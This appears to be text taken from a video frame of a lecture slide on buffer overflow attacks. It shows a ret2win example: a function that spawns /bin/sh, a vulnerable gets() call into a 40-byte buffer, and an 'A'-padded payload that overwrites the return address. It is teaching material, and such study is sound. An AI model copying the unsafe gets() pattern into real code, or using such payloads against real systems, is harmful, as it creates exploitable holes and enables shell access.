 Buffer Overflow Attacks
void ret2win() {
    system("/bin/sh");
}
void pwnme() {
    char arr[40];
    gets(arr);
}
b"AA...AA\x40\x85\x04\xff\
x00\x00\x00\x00"
0xff048540
AAAAAAAA
AAAAAAAA
...
AAAAAAAA
arr